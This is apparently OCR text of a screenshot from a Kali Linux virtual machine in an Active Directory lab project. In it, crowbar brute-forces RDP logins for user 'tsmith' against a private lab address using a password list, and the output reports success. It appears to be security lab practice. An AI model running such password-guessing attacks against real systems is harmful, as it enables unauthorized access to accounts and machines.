 Kali One (Kali_Baseline) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:00
andy@kali: ~/Desktop/AD-Project
File Actions Edit View Help
┌──(andy㉿kali)-[~/Desktop/AD-Project]
└─$ crowbar -b rdp -u tsmith -C passwords.txt -s 192.168.10.100/32
2024-03-28 17:16:03 START
2024-03-28 17:16:03 Crowbar v0.4.2
2024-03-28 17:16:03 Trying 192.168.10.100:3389
2024-03-28 17:16:12 RDP-SUCCESS : 192.168.10.100:3389 - tsmith:
2024-03-28 17:16:12 STOP
File System
┌──(andy㉿kali)-[~/Desktop/AD-Project]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"
Home
AD-Project
Right Ctrl